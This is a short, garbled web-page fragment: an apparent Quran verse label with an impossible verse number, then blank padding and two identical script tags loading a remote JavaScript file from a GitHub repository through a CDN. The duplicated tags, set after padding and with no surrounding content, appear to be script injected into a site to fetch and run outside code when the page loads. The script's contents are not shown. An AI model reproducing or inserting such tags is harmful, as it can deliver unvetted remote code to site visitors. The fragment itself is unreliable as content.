 ( - At-Tawbah-200)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  